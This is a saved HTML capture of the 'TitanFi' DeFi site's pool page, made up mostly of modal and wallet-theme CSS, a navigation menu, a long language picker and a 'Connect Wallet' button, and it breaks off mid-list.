

<file: index.html>
<!DOCTYPE html>
<html lang="en" data-scrapbook-source="https://titanfi.io/pool" data-scrapbook-create="20260428221705751">

<head>
  <style type="text/css">
    .swal-icon--error {
      border-color: #f27474;
      -webkit-animation: animateErrorIcon .5s;
      animation: animateErrorIcon .5s
    }

    .swal-icon--error__x-mark {
      position: relative;
      display: block;
      -webkit-animation: animateXMark .5s;
      animation: animateXMark .5s
    }

    .swal-icon--error__line {
      position: absolute;
      height: 5px;
      width: 47px;
      background-color: #f27474;
      display: block;
      top: 37px;
      border-radius: 2px
    }

    .swal-icon--error__line--left {
      -webkit-transform: rotate(45deg);
      transform: rotate(45deg);
      left: 17px
    }

    .swal-icon--error__line--right {
      -webkit-transform: rotate(-45deg);
      transform: rotate(-45deg);
      right: 16px
    }

    @-webkit-keyframes animateErrorIcon {
      0% {
        -webkit-transform: rotateX(100deg);
        transform: rotateX(100deg);
        opacity: 0
      }

      to {
        -webkit-transform: rotateX(0deg);
        transform: rotateX(0deg);
        opacity: 1
      }
    }

    @keyframes animateErrorIcon {
      0% {
        -webkit-transform: rotateX(100deg);
        transform: rotateX(100deg);
        opacity: 0
      }

      to {
        -webkit-transform: rotateX(0deg);
        transform: rotateX(0deg);
        opacity: 1
      }
    }

    @-webkit-keyframes animateXMark {
      0% {
        -webkit-transform: scale(.4);
        transform: scale(.4);
        margin-top: 26px;
        opacity: 0
      }

      50% {
        -webkit-transform: scale(.4);
        transform: scale(.4);
        margin-top: 26px;
        opacity: 0
      }

      80% {
        -webkit-transform: scale(1.15);
        transform: scale(1.15);
        margin-top: -6px
      }

      to {
        -webkit-transform: scale(1);
        transform: scale(1);
        margin-top: 0;
        opacity: 1
      }
    }

    @keyframes animateXMark {
      0% {
        -webkit-transform: scale(.4);
        transform: scale(.4);
        margin-top: 26px;
        opacity: 0
      }

      50% {
        -webkit-transform: scale(.4);
        transform: scale(.4);
        margin-top: 26px;
        opacity: 0
      }

      80% {
        -webkit-transform: scale(1.15);
        transform: scale(1.15);
        margin-top: -6px
      }

      to {
        -webkit-transform: scale(1);
        transform: scale(1);
        margin-top: 0;
        opacity: 1
      }
    }

    .swal-icon--warning {
      border-color: #f8bb86;
      -webkit-animation: pulseWarning .75s infinite alternate;
      animation: pulseWarning .75s infinite alternate
    }

    .swal-icon--warning__body {
      width: 5px;
      height: 47px;
      top: 10px;
      border-radius: 2px;
      margin-left: -2px
    }

    .swal-icon--warning__body,
    .swal-icon--warning__dot {
      position: absolute;
      left: 50%;
      background-color: #f8bb86
    }

    .swal-icon--warning__dot {
      width: 7px;
      height: 7px;
      border-radius: 50%;
      margin-left: -4px;
      bottom: -11px
    }

    @-webkit-keyframes pulseWarning {
      0% {
        border-color: #f8d486
      }

      to {
        border-color: #f8bb86
      }
    }

    @keyframes pulseWarning {
      0% {
        border-color: #f8d486
      }

      to {
        border-color: #f8bb86
      }
    }

    .swal-icon--success {
      border-color: #a5dc86
    }

    .swal-icon--success:after,
    .swal-icon--success:before {
      content: "";
      border-radius: 50%;
      position: absolute;
      width: 60px;
      height: 120px;
      background: #fff;
      -webkit-transform: rotate(45deg);
      transform: rotate(45deg)
    }

    .swal-icon--success:before {
      border-radius: 120px 0 0 120px;
      top: -7px;
      left: -33px;
      -webkit-transform: rotate(-45deg);
      transform: rotate(-45deg);
      -webkit-transform-origin: 60px 60px;
      transform-origin: 60px 60px
    }

    .swal-icon--success:after {
      border-radius: 0 120px 120px 0;
      top: -11px;
      left: 30px;
      -webkit-transform: rotate(-45deg);
      transform: rotate(-45deg);
      -webkit-transform-origin: 0 60px;
      transform-origin: 0 60px;
      -webkit-animation: rotatePlaceholder 4.25s ease-in;
      animation: rotatePlaceholder 4.25s ease-in
    }

    .swal-icon--success__ring {
      width: 80px;
      height: 80px;
      border: 4px solid hsla(98, 55%, 69%, .2);
      border-radius: 50%;
      box-sizing: content-box;
      position: absolute;
      left: -4px;
      top: -4px;
      z-index: 2
    }

    .swal-icon--success__hide-corners {
      width: 5px;
      height: 90px;
      background-color: #fff;
      padding: 1px;
      position: absolute;
      left: 28px;
      top: 8px;
      z-index: 1;
      -webkit-transform: rotate(-45deg);
      transform: rotate(-45deg)
    }

    .swal-icon--success__line {
      height: 5px;
      background-color: #a5dc86;
      display: block;
      border-radius: 2px;
      position: absolute;
      z-index: 2
    }

    .swal-icon--success__line--tip {
      width: 25px;
      left: 14px;
      top: 46px;
      -webkit-transform: rotate(45deg);
      transform: rotate(45deg);
      -webkit-animation: animateSuccessTip .75s;
      animation: animateSuccessTip .75s
    }

    .swal-icon--success__line--long {
      width: 47px;
      right: 8px;
      top: 38px;
      -webkit-transform: rotate(-45deg);
      transform: rotate(-45deg);
      -webkit-animation: animateSuccessLong .75s;
      animation: animateSuccessLong .75s
    }

    @-webkit-keyframes rotatePlaceholder {
      0% {
        -webkit-transform: rotate(-45deg);
        transform: rotate(-45deg)
      }

      5% {
        -webkit-transform: rotate(-45deg);
        transform: rotate(-45deg)
      }

      12% {
        -webkit-transform: rotate(-405deg);
        transform: rotate(-405deg)
      }

      to {
        -webkit-transform: rotate(-405deg);
        transform: rotate(-405deg)
      }
    }

    @keyframes rotatePlaceholder {
      0% {
        -webkit-transform: rotate(-45deg);
        transform: rotate(-45deg)
      }

      5% {
        -webkit-transform: rotate(-45deg);
        transform: rotate(-45deg)
      }

      12% {
        -webkit-transform: rotate(-405deg);
        transform: rotate(-405deg)
      }

      to {
        -webkit-transform: rotate(-405deg);
        transform: rotate(-405deg)
      }
    }

    @-webkit-keyframes animateSuccessTip {
      0% {
        width: 0;
        left: 1px;
        top: 19px
      }

      54% {
        width: 0;
        left: 1px;
        top: 19px
      }

      70% {
        width: 50px;
        left: -8px;
        top: 37px
      }

      84% {
        width: 17px;
        left: 21px;
        top: 48px
      }

      to {
        width: 25px;
        left: 14px;
        top: 45px
      }
    }

    @keyframes animateSuccessTip {
      0% {
        width: 0;
        left: 1px;
        top: 19px
      }

      54% {
        width: 0;
        left: 1px;
        top: 19px
      }

      70% {
        width: 50px;
        left: -8px;
        top: 37px
      }

      84% {
        width: 17px;
        left: 21px;
        top: 48px
      }

      to {
        width: 25px;
        left: 14px;
        top: 45px
      }
    }

    @-webkit-keyframes animateSuccessLong {
      0% {
        width: 0;
        right: 46px;
        top: 54px
      }

      65% {
        width: 0;
        right: 46px;
        top: 54px
      }

      84% {
        width: 55px;
        right: 0;
        top: 35px
      }

      to {
        width: 47px;
        right: 8px;
        top: 38px
      }
    }

    @keyframes animateSuccessLong {
      0% {
        width: 0;
        right: 46px;
        top: 54px
      }

      65% {
        width: 0;
        right: 46px;
        top: 54px
      }

      84% {
        width: 55px;
        right: 0;
        top: 35px
      }

      to {
        width: 47px;
        right: 8px;
        top: 38px
      }
    }

    .swal-icon--info {
      border-color: #c9dae1
    }

    .swal-icon--info:before {
      width: 5px;
      height: 29px;
      bottom: 17px;
      border-radius: 2px;
      margin-left: -2px
    }

    .swal-icon--info:after,
    .swal-icon--info:before {
      content: "";
      position: absolute;
      left: 50%;
      background-color: #c9dae1
    }

    .swal-icon--info:after {
      width: 7px;
      height: 7px;
      border-radius: 50%;
      margin-left: -3px;
      top: 19px
    }

    .swal-icon {
      width: 80px;
      height: 80px;
      border-width: 4px;
      border-style: solid;
      border-radius: 50%;
      padding: 0;
      position: relative;
      box-sizing: content-box;
      margin: 20px auto
    }

    .swal-icon:first-child {
      margin-top: 32px
    }

    .swal-icon--custom {
      width: auto;
      height: auto;
      max-width: 100%;
      border: none;
      border-radius: 0
    }

    .swal-icon img {
      max-width: 100%;
      max-height: 100%
    }

    .swal-title {
      color: rgba(0, 0, 0, .65);
      font-weight: 600;
      text-transform: none;
      position: relative;
      display: block;
      padding: 13px 16px;
      font-size: 27px;
      line-height: normal;
      text-align: center;
      margin-bottom: 0
    }

    .swal-title:first-child {
      margin-top: 26px
    }

    .swal-title:not(:first-child) {
      padding-bottom: 0
    }

    .swal-title:not(:last-child) {
      margin-bottom: 13px
    }

    .swal-text {
      font-size: 16px;
      position: relative;
      float: none;
      line-height: normal;
      vertical-align: top;
      text-align: left;
      display: inline-block;
      margin: 0;
      padding: 0 10px;
      font-weight: 400;
      color: rgba(0, 0, 0, .64);
      max-width: calc(100% - 20px);
      overflow-wrap: break-word;
      box-sizing: border-box
    }

    .swal-text:first-child {
      margin-top: 45px
    }

    .swal-text:last-child {
      margin-bottom: 45px
    }

    .swal-footer {
      text-align: right;
      padding-top: 13px;
      margin-top: 13px;
      padding: 13px 16px;
      border-radius: inherit;
      border-top-left-radius: 0;
      border-top-right-radius: 0
    }

    .swal-button-container {
      margin: 5px;
      display: inline-block;
      position: relative
    }

    .swal-button {
      background-color: #7cd1f9;
      color: #fff;
      border: none;
      box-shadow: none;
      border-radius: 5px;
      font-weight: 600;
      font-size: 14px;
      padding: 10px 24px;
      margin: 0;
      cursor: pointer
    }

    .swal-button:not([disabled]):hover {
      background-color: #78cbf2
    }

    .swal-button:active {
      background-color: #70bce0
    }

    .swal-button:focus {
      outline: none;
      box-shadow: 0 0 0 1px #fff, 0 0 0 3px rgba(43, 114, 165, .29)
    }

    .swal-button[disabled] {
      opacity: .5;
      cursor: default
    }

    .swal-button::-moz-focus-inner {
      border: 0
    }

    .swal-button--cancel {
      color: #555;
      background-color: #efefef
    }

    .swal-button--cancel:not([disabled]):hover {
      background-color: #e8e8e8
    }

    .swal-button--cancel:active {
      background-color: #d7d7d7
    }

    .swal-button--cancel:focus {
      box-shadow: 0 0 0 1px #fff, 0 0 0 3px rgba(116, 136, 150, .29)
    }

    .swal-button--danger {
      background-color: #e64942
    }

    .swal-button--danger:not([disabled]):hover {
      background-color: #df4740
    }

    .swal-button--danger:active {
      background-color: #cf423b
    }

    .swal-button--danger:focus {
      box-shadow: 0 0 0 1px #fff, 0 0 0 3px rgba(165, 43, 43, .29)
    }

    .swal-content {
      padding: 0 20px;
      margin-top: 20px;
      font-size: medium
    }

    .swal-content:last-child {
      margin-bottom: 20px
    }

    .swal-content__input,
    .swal-content__textarea {
      -webkit-appearance: none;
      background-color: #fff;
      border: none;
      font-size: 14px;
      display: block;
      box-sizing: border-box;
      width: 100%;
      border: 1px solid rgba(0, 0, 0, .14);
      padding: 10px 13px;
      border-radius: 2px;
      transition: border-color .2s
    }

    .swal-content__input:focus,
    .swal-content__textarea:focus {
      outline: none;
      border-color: #6db8ff
    }

    .swal-content__textarea {
      resize: vertical
    }

    .swal-button--loading {
      color: transparent
    }

    .swal-button--loading~.swal-button__loader {
      opacity: 1
    }

    .swal-button__loader {
      position: absolute;
      height: auto;
      width: 43px;
      z-index: 2;
      left: 50%;
      top: 50%;
      -webkit-transform: translateX(-50%) translateY(-50%);
      transform: translateX(-50%) translateY(-50%);
      text-align: center;
      pointer-events: none;
      opacity: 0
    }

    .swal-button__loader div {
      display: inline-block;
      float: none;
      vertical-align: baseline;
      width: 9px;
      height: 9px;
      padding: 0;
      border: none;
      margin: 2px;
      opacity: .4;
      border-radius: 7px;
      background-color: hsla(0, 0%, 100%, .9);
      transition: background .2s;
      -webkit-animation: swal-loading-anim 1s infinite;
      animation: swal-loading-anim 1s infinite
    }

    .swal-button__loader div:nth-child(3n+2) {
      -webkit-animation-delay: .15s;
      animation-delay: .15s
    }

    .swal-button__loader div:nth-child(3n+3) {
      -webkit-animation-delay: .3s;
      animation-delay: .3s
    }

    @-webkit-keyframes swal-loading-anim {
      0% {
        opacity: .4
      }

      20% {
        opacity: .4
      }

      50% {
        opacity: 1
      }

      to {
        opacity: .4
      }
    }

    @keyframes swal-loading-anim {
      0% {
        opacity: .4
      }

      20% {
        opacity: .4
      }

      50% {
        opacity: 1
      }

      to {
        opacity: .4
      }
    }

    .swal-overlay {
      position: fixed;
      top: 0;
      bottom: 0;
      left: 0;
      right: 0;
      text-align: center;
      font-size: 0;
      overflow-y: auto;
      background-color: rgba(0, 0, 0, .4);
      z-index: 10000;
      pointer-events: none;
      opacity: 0;
      transition: opacity .3s
    }

    .swal-overlay:before {
      content: " ";
      display: inline-block;
      vertical-align: middle;
      height: 100%
    }

    .swal-overlay--show-modal {
      opacity: 1;
      pointer-events: auto
    }

    .swal-overlay--show-modal .swal-modal {
      opacity: 1;
      pointer-events: auto;
      box-sizing: border-box;
      -webkit-animation: showSweetAlert .3s;
      animation: showSweetAlert .3s;
      will-change: transform
    }

    .swal-modal {
      width: 478px;
      opacity: 0;
      pointer-events: none;
      background-color: #fff;
      text-align: center;
      border-radius: 5px;
      position: static;
      margin: 20px auto;
      display: inline-block;
      vertical-align: middle;
      -webkit-transform: scale(1);
      transform: scale(1);
      -webkit-transform-origin: 50% 50%;
      transform-origin: 50% 50%;
      z-index: 10001;
      transition: opacity .2s, -webkit-transform .3s;
      transition: transform .3s, opacity .2s;
      transition: transform .3s, opacity .2s, -webkit-transform .3s
    }

    @media (max-width:500px) {
      .swal-modal {
        width: calc(100% - 20px)
      }
    }

    @-webkit-keyframes showSweetAlert {
      0% {
        -webkit-transform: scale(1);
        transform: scale(1)
      }

      1% {
        -webkit-transform: scale(.5);
        transform: scale(.5)
      }

      45% {
        -webkit-transform: scale(1.05);
        transform: scale(1.05)
      }

      80% {
        -webkit-transform: scale(.95);
        transform: scale(.95)
      }

      to {
        -webkit-transform: scale(1);
        transform: scale(1)
      }
    }

    @keyframes showSweetAlert {
      0% {
        -webkit-transform: scale(1);
        transform: scale(1)
      }

      1% {
        -webkit-transform: scale(.5);
        transform: scale(.5)
      }

      45% {
        -webkit-transform: scale(1.05);
        transform: scale(1.05)
      }

      80% {
        -webkit-transform: scale(.95);
        transform: scale(.95)
      }

      to {
        -webkit-transform: scale(1);
        transform: scale(1)
      }
    }
  </style>
  <link type="text/css" rel="stylesheet"
    href="hwJBC92plUA_hK2sZkXGm_BQpky-x6A-nSqU4_iBps-E0ba4b_PuPV-_sWZN3CG4jNmUJmz92gjkDCO2xRJ8SJr6iCIIBWtOwybDxS8Vw_S8ikyFSzAVuwW-.css">
  <meta charset="UTF-8">
  <link rel="icon" type="image/svg+xml" href="favicon.png.html">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>TitanFi</title>
  <link href="bootstrap.min.css" rel="stylesheet">
  <link href="aos.css" rel="stylesheet">
  <link rel="stylesheet" href="all.min.css">

  <link rel="stylesheet" href="index-C7Ym1ygu.css">
  <script
    data-scrapbook-elem="custom-elements-loader">(function (names) { if (!customElements) { return; } for (const name of names) { customElements.define(name, class CustomElement extends HTMLElement { }); } })(["hov-nqrvuhromjay"])</script>
</head>

<body data-aos-easing="ease" data-aos-duration="400" data-aos-delay="0">
  <div id="root">
    <div data-rk="">
      <style>
        [data-rk] {
          --rk-blurs-modalOverlay: blur(0px);
          --rk-fonts-body: SFRounded, ui-rounded, "SF Pro Rounded", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
          --rk-radii-actionButton: 9999px;
          --rk-radii-connectButton: 12px;
          --rk-radii-menuButton: 12px;
          --rk-radii-modal: 24px;
          --rk-radii-modalMobile: 28px;
          --rk-colors-accentColor: #0E76FD;
          --rk-colors-accentColorForeground: #FFF;
          --rk-colors-actionButtonBorder: rgba(0, 0, 0, 0.04);
          --rk-colors-actionButtonBorderMobile: rgba(0, 0, 0, 0.06);
          --rk-colors-actionButtonSecondaryBackground: rgba(0, 0, 0, 0.06);
          --rk-colors-closeButton: rgba(60, 66, 66, 0.8);
          --rk-colors-closeButtonBackground: rgba(0, 0, 0, 0.06);
          --rk-colors-connectButtonBackground: #FFF;
          --rk-colors-connectButtonBackgroundError: #FF494A;
          --rk-colors-connectButtonInnerBackground: linear-gradient(0deg, rgba(0, 0, 0, 0.03), rgba(0, 0, 0, 0.06));
          --rk-colors-connectButtonText: #25292E;
          --rk-colors-connectButtonTextError: #FFF;
          --rk-colors-connectionIndicator: #30E000;
          --rk-colors-downloadBottomCardBackground: linear-gradient(126deg, rgba(255, 255, 255, 0) 9.49%, rgba(171, 171, 171, 0.04) 71.04%), #FFFFFF;
          --rk-colors-downloadTopCardBackground: linear-gradient(126deg, rgba(171, 171, 171, 0.2) 9.49%, rgba(255, 255, 255, 0) 71.04%), #FFFFFF;
          --rk-colors-error: #FF494A;
          --rk-colors-generalBorder: rgba(0, 0, 0, 0.06);
          --rk-colors-generalBorderDim: rgba(0, 0, 0, 0.03);
          --rk-colors-menuItemBackground: rgba(60, 66, 66, 0.1);
          --rk-colors-modalBackdrop: rgba(0, 0, 0, 0.3);
          --rk-colors-modalBackground: #FFF;
          --rk-colors-modalBorder: transparent;
          --rk-colors-modalText: #25292E;
          --rk-colors-modalTextDim: rgba(60, 66, 66, 0.3);
          --rk-colors-modalTextSecondary: rgba(60, 66, 66, 0.6);
          --rk-colors-profileAction: #FFF;
          --rk-colors-profileActionHover: rgba(255, 255, 255, 0.5);
          --rk-colors-profileForeground: rgba(60, 66, 66, 0.06);
          --rk-colors-selectedOptionBorder: rgba(60, 66, 66, 0.1);
          --rk-colors-standby: #FFD641;
          --rk-shadows-connectButton: 0px 4px 12px rgba(0, 0, 0, 0.1);
          --rk-shadows-dialog: 0px 8px 32px rgba(0, 0, 0, 0.32);
          --rk-shadows-profileDetailsAction: 0px 2px 6px rgba(37, 41, 46, 0.04);
          --rk-shadows-selectedOption: 0px 2px 6px rgba(0, 0, 0, 0.24);
          --rk-shadows-selectedWallet: 0px 2px 6px rgba(0, 0, 0, 0.12);
          --rk-shadows-walletLogo: 0px 2px 16px rgba(0, 0, 0, 0.16);
        }
      </style>
      <div style="height: 100%; opacity: 1; transform: none;">
        <header id="home">
          <div id="sticky-header" class="tg-header__area transparent-header ">
            <div class="container">
              <div class="row">
                <div class="col-12">
                  <div class="tgmenu__wrap">
                    <nav class="tgmenu__nav">
                      <div class="logo"><a href="https://titanfi.io/"><img src="logo.png" alt="TitanFi Logo"></a></div>
                      <div class="tgmenu__navbar-wrap tgmenu__main-menu d-none d-lg-flex">
                        <ul class="navigation">
                          <li><a href="#!" class="section-link ">HOME</a></li>
                          <li><a href="#!" class="section-link active">Titan Pool</a></li>
                          <li><a href="#!" class="section-link ">Titan Share</a></li>
                          <li><a href="#!" class="section-link ">TITAN SWAP</a></li>
                          <li><a href="#!" class="section-link ">TITAN CARD</a></li>
                          <li><a href="#!" class="section-link ">How it Works</a></li>
                          <li class="menu-item-has-children"><a href="#!" class="section-link">...<i
                                class="flaticon-chevron-down ml-2"></i></a>
                            <ul class="sub-menu">
                              <li><a href="#!" class="section-link ">About the Project</a></li>
                              <li><a href="#!" class="section-link ">Advantages</a></li>
                              <li><a href="#!" class="section-link ">Security and Trust</a></li>
                              <li><a href="#!" class="section-link ">Community</a></li>
                            </ul>
                          </li>
                        </ul>
                        <div class="d-flex align-items-center ms-4 position-relative"><button class="inputBlackStyle"
                            style="font-weight: 500;" type="button" data-bs-toggle="dropdown"
                            aria-expanded="false"><span>English</span><i class="fas fa-chevron-down small"></i></button>
                          <div class="dropdown-menu dropdown-menu-end shadow-lg p-0"
                            style="min-width: 520px; max-width: 560px; max-height: 480px; border: medium; border-radius: 12px; background-color: rgb(11, 14, 17); overflow-y: auto;">
                            <div class="p-3 border-bottom border-dark">
                              <div class="input-group input-group-sm"><input type="text"
                                  class="form-control bg-dark text-white border-0"
                                  style="border-radius: 8px 0px 0px 8px;" value=""><span
                                  class="input-group-text bg-dark border-0 text-muted"><i class="fas fa-search"
                                    style="color: grey;"></i></span></div>
                            </div>
                            <div class="p-3">
                              <div class="row g-2">
                                <div class="col-4"><button type="button"
                                    class="tg-btn w-100 text-start px-3 py-2 rounded tg-btn-two"
                                    style="transition: 0.15s; text-transform: capitalize; font-size: 0.75rem;">English</button>
                                </div>
                                <div class="col-4"><button type="button"
                                    class="tg-btn w-100 text-start px-3 py-2 rounded tg-btn-two"
                                    style="transition: 0.15s; text-transform: capitalize; font-size: 0.75rem;">Русский</button>
                                </div>
                                <div class="col-4"><button type="button"
                                    class="tg-btn w-100 text-start px-3 py-2 rounded tg-btn-two"
                                    style="transition: 0.15s; text-transform: capitalize; font-size: 0.75rem;">Azərbaycan
                                    dili</button></div>
                                <div class="col-4"><button type="button"
                                    class="tg-btn w-100 text-start px-3 py-2 rounded tg-btn-two"
                                    style="transition: 0.15s; text-transform: capitalize; font-size: 0.75rem;">Български</button>
                                </div>
                                <div class="col-4"><button type="button"
                                    class="tg-btn w-100 text-start px-3 py-2 rounded tg-btn-two"
                                    style="transition: 0.15s; text-transform: capitalize; font-size: 0.75rem;">Čeština</button>
                                </div>
                                <div class="col-4"><button type="button"
                                    class="tg-btn w-100 text-start px-3 py-2 rounded tg-btn-two"
                                    style="transition: 0.15s; text-transform: capitalize; font-size: 0.75rem;">Slovenščina</button>
                                </div>
                                <div class="col-4"><button type="button"
                                    class="tg-btn w-100 text-start px-3 py-2 rounded tg-btn-two"
                                    style="transition: 0.15s; text-transform: capitalize; font-size: 0.75rem;">Slovenčina</button>
                                </div>
                                <div class="col-4"><button type="button"
                                    class="tg-btn w-100 text-start px-3 py-2 rounded tg-btn-two"
                                    style="transition: 0.15s; text-transform: capitalize; font-size: 0.75rem;">Dansk</button>
                                </div>
                                <div class="col-4"><button type="button"
                                    class="tg-btn w-100 text-start px-3 py-2 rounded tg-btn-two"
                                    style="transition: 0.15s; text-transform: capitalize; font-size: 0.75rem;">Svenska</button>
                                </div>
                                <div class="col-4"><button type="button"
                                    class="tg-btn w-100 text-start px-3 py-2 rounded tg-btn-two"
                                    style="transition: 0.15s; text-transform: capitalize; font-size: 0.75rem;">Norsk</button>
                                </div>
                                <div class="col-4"><button type="button"
                                    class="tg-btn w-100 text-start px-3 py-2 rounded tg-btn-two"
                                    style="transition: 0.15s; text-transform: capitalize; font-size: 0.75rem;">Ελληνικά</button>
                                </div>
                                <div class="col-4"><button type="button"
                                    class="tg-btn w-100 text-start px-3 py-2 rounded tg-btn-two"
                                    style="transition: 0.15s; text-transform: capitalize; font-size: 0.75rem;">Magyar</button>
                                </div>
                                <div class="col-4"><button type="button"
                                    class="tg-btn w-100 text-start px-3 py-2 rounded tg-btn-two"
                                    style="transition: 0.15s; text-transform: capitalize; font-size: 0.75rem;">עברית</button>
                                </div>
                                <div class="col-4"><button type="button"
                                    class="tg-btn w-100 text-start px-3 py-2 rounded tg-btn-two"
                                    style="transition: 0.15s; text-transform: capitalize; font-size: 0.75rem;">සිංහල</button>
                                </div>
                                <div class="col-4"><button type="button"
                                    class="tg-btn w-100 text-start px-3 py-2 rounded tg-btn-two"
                                    style="transition: 0.15s; text-transform: capitalize; font-size: 0.75rem;">ພາສາລາວ</button>
                                </div>
                                <div class="col-4"><button type="button"
                                    class="tg-btn w-100 text-start px-3 py-2 rounded tg-btn-two"
                                    style="transition: 0.15s; text-transform: capitalize; font-size: 0.75rem;">Српски</button>
                                </div>
                                <div class="col-4"><button type="button"
                                    class="tg-btn w-100 text-start px-3 py-2 rounded tg-btn-two"
                                    style="transition: 0.15s; text-transform: capitalize; font-size: 0.75rem;">ภาษาไทย</button>
                                </div>
                                <div class="col-4"><button type="button"
                                    class="tg-btn w-100 text-start px-3 py-2 rounded tg-btn-two"
                                    style="transition: 0.15s; text-transform: capitalize; font-size: 0.75rem;">Suomi</button>
                                </div>
                                <div class="col-4"><button type="button"
                                    class="tg-btn w-100 text-start px-3 py-2 rounded tg-btn-two"
                                    style="transition: 0.15s; text-transform: capitalize; font-size: 0.75rem;">Eesti
                                    keel</button></div>
                                <div class="col-4"><button type="button"
                                    class="tg-btn w-100 text-start px-3 py-2 rounded tg-btn-two"
                                    style="transition: 0.15s; text-transform: capitalize; font-size: 0.75rem;">Latviešu
                                    valoda</button></div>
                                <div class="col-4"><button type="button"
                                    class="tg-btn w-100 text-start px-3 py-2 rounded tg-btn-two"
                                    style="transition: 0.15s; text-transform: capitalize; font-size: 0.75rem;">Lietuvių
                                    kalba</button></div>
                                <div class="col-4"><button type="button"
                                    class="tg-btn w-100 text-start px-3 py-2 rounded tg-btn-two"
                                    style="transition: 0.15s; text-transform: capitalize; font-size: 0.75rem;">Тоҷикӣ</button>
                                </div>
                                <div class="col-4"><button type="button"
                                    class="tg-btn w-100 text-start px-3 py-2 rounded tg-btn-two"
                                    style="transition: 0.15s; text-transform: capitalize; font-size: 0.75rem;">العربية</button>
                                </div>
                                <div class="col-4"><button type="button"
                                    class="tg-btn w-100 text-start px-3 py-2 rounded tg-btn-two"
                                    style="transition: 0.15s; text-transform: capitalize; font-size: 0.75rem;">Deutsch</button>
                                </div>
                                <div class="col-4"><button type="button"
                                    class="tg-btn w-100 text-start px-3 py-2 rounded tg-btn-two"
                                    style="transition: 0.15s; text-transform: capitalize; font-size: 0.75rem;">Español</button>
                                </div>
                                <div class="col-4"><button type="button"
                                    class="tg-btn w-100 text-start px-3 py-2 rounded tg-btn-two"
                                    style="transition: 0.15s; text-transform: capitalize; font-size: 0.75rem;">Français</button>
                                </div>
                                <div class="col-4"><button type="button"
                                    class="tg-btn w-100 text-start px-3 py-2 rounded tg-btn-two"
                                    style="transition: 0.15s; text-transform: capitalize; font-size: 0.75rem;">हिन्दी</button>
                                </div>
                                <div class="col-4"><button type="button"
                                    class="tg-btn w-100 text-start px-3 py-2 rounded tg-btn-two"
                                    style="transition: 0.15s; text-transform: capitalize; font-size: 0.75rem;">Հայերեն</button>
                                </div>
                                <div class="col-4"><button type="button"
                                    class="tg-btn w-100 text-start px-3 py-2 rounded tg-btn-two"
                                    style="transition: 0.15s; text-transform: capitalize; font-size: 0.75rem;">Bahasa
                                    Indonesia</button></div>
                                <div class="col-4"><button type="button"
                                    class="tg-btn w-100 text-start px-3 py-2 rounded tg-btn-two"
                                    style="transition: 0.15s; text-transform: capitalize; font-size: 0.75rem;">Italiano</button>
                                </div>
                                <div class="col-4"><button type="button"
                                    class="tg-btn w-100 text-start px-3 py-2 rounded tg-btn-two"
                                    style="transition: 0.15s; text-transform: capitalize; font-size: 0.75rem;">日本語</button>
                                </div>
                                <div class="col-4"><button type="button"
                                    class="tg-btn w-100 text-start px-3 py-2 rounded tg-btn-two"
                                    style="transition: 0.15s; text-transform: capitalize; font-size: 0.75rem;">ქართული</button>
                                </div>
                                <div class="col-4"><button type="button"
                                    class="tg-btn w-100 text-start px-3 py-2 rounded tg-btn-two"
                                    style="transition: 0.15s; text-transform: capitalize; font-size: 0.75rem;">Қазақ
                                    тілі</button></div>
                                <div class="col-4"><button type="button"
                                    class="tg-btn w-100 text-start px-3 py-2 rounded tg-btn-two"
                                    style="transition: 0.15s; text-transform: capitalize; font-size: 0.75rem;">한국어</button>
                                </div>
                                <div class="col-4"><button type="button"
                                    class="tg-btn w-100 text-start px-3 py-2 rounded tg-btn-two"
                                    style="transition: 0.15s; text-transform: capitalize; font-size: 0.75rem;">Polski</button>
                                </div>
                                <div class="col-4"><button type="button"
                                    class="tg-btn w-100 text-start px-3 py-2 rounded tg-btn-two"
                                    style="transition: 0.15s; text-transform: capitalize; font-size: 0.75rem;">Português
                                    (Brasil)</button></div>
                                <div class="col-4"><button type="button"
                                    class="tg-btn w-100 text-start px-3 py-2 rounded tg-btn-two"
                                    style="transition: 0.15s; text-transform: capitalize; font-size: 0.75rem;">Română</button>
                                </div>
                                <div class="col-4"><button type="button"
                                    class="tg-btn w-100 text-start px-3 py-2 rounded tg-btn-two"
                                    style="transition: 0.15s; text-transform: capitalize; font-size: 0.75rem;">Türkçe</button>
                                </div>
                                <div class="col-4"><button type="button"
                                    class="tg-btn w-100 text-start px-3 py-2 rounded tg-btn-two"
                                    style="transition: 0.15s; text-transform: capitalize; font-size: 0.75rem;">Українська</button>
                                </div>
                                <div class="col-4"><button type="button"
                                    class="tg-btn w-100 text-start px-3 py-2 rounded tg-btn-two"
                                    style="transition: 0.15s; text-transform: capitalize; font-size: 0.75rem;">O‘zbek</button>
                                </div>
                                <div class="col-4"><button type="button"
                                    class="tg-btn w-100 text-start px-3 py-2 rounded tg-btn-two"
                                    style="transition: 0.15s; text-transform: capitalize; font-size: 0.75rem;">Tiếng
                                    Việt</button></div>
                                <div class="col-4"><button type="button"
                                    class="tg-btn w-100 text-start px-3 py-2 rounded tg-btn-two"
                                    style="transition: 0.15s; text-transform: capitalize; font-size: 0.75rem;">中文</button>
                                </div>
                              </div>
                            </div>
                          </div>
                        </div>
                      </div>
                      <div class="mobile-nav-toggler"><i class="tg-flaticon-menu-1"></i></div>
                    </nav>
                  </div>
                </div>
              </div>
            </div>
          </div>
          <div class="tgmobile__menu">
            <nav class="tgmobile__menu-box">
              <div class="close-btn"><i class="tg-flaticon-close-1"></i></div>
              <div class="nav-logo"><a><img src="logo.png" alt="TitanFi Logo"></a></div>
              <div class="d-flex justify-content-center mb-3">
                <div class="iekbcc0 ju367va ju367v1s" style=""><button
                    class="iekbcc0 iekbcc9 ju367v78 ju367v7t ju367v9i ju367vn ju367vei ju367vf3 ju367v16 ju367v1h ju367v2g ju367v8u _12cbo8i3 ju367v8r _12cbo8i4 _12cbo8i6"
                    type="button" data-testid="rk-connect-button">Connect Wallet</button></div><select
                  class="form-select w-auto ms-4 inputBlackStyle">
                  <option value="en" selected="">English</option>
                  <option value="ru">Русский</option>
                  <option value="az">Azərbaycan dili</option>
                  <option value="bg">Български</option>
                  <option value="cs">Čeština</option>
                  <option value="sl">Slovenščina</option>
                  <option value="sk">Slovenčina</option>
                  <option value="da">Dansk</option>
                  <option value="sv">Svenska</option>
                  <option value="no">Norsk</option>
                  <option value="el">Ελληνικά</option>
                  <option value="hu">Magyar</option>
                  <option value="he">עברית</option>
                  <option value="si">සිංහල</option>
                  <option value="lo">ພາສາລາວ</option>
                  <option value="sr">Српски</option>
